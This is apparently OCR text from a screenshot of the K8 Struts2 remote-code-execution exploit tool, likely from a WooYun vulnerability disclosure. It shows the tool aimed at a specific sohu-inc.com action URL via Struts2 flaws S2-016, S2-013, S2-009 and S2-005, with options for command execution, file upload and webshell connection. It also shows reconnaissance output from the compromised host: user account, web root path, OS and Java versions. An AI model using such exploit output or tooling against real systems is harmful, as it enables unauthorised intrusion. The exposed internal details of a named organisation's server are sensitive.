 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花： http://wx.sohu-inc.com/wAction!findWorks.action 清空并粘贴
爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时： 80000
获取信息 保存信息 清空
Target: http://wx.sohu-inc.com/wAction!findWorks.action
Whoami: sohu-inc\itwechat
WebPath: C:\java\tomcat7\apache-tomcat-7.0.63\webapps\sohuwx
OS.Name: Windows Server 2012
OS.Version: 6.2
Java.Home: C:\Java\jdk\jre
Java.Version: 1.6.0_39
OS.arch: amd64
User.Name: itwechat
User.Home: C:\Users\itwechat
User.Dir: C:\java\tomcat7\apache-tomcat-7.0.63\bin
Java.Class.Path: C:\java\tomcat7\apache-tomcat-7.0.63\bin\bootstrap.jar;C:\java\tomcat7\apache-tomcat-7.0.63\bin\tomcat-juli.jar
Java.IO.Tmpdir: C:\java\tomcat7\apache-tomcat-7.0.63\temp
www.wooyun.org